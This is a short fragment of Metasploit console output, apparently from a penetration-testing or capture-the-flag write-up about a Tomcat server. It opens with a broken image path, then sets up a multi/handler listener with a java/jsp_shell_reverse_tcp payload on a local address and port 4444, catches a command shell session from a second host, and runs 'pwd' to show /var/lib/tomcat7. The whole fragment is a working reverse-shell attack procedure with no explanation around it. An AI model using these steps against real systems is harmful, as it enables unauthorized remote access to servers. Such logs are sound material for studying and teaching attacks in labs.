 msf exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > set LHOST 10.242.24.219
LHOST => 10.242.24.219
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.242.24.219:4444
[*] Command shell session 1 opened (10.242.24.219:4444 -> 10.242.24.216:57931) a
t 2018-10-27 18:57:44 +0300
pwd
/var/lib/tomcat7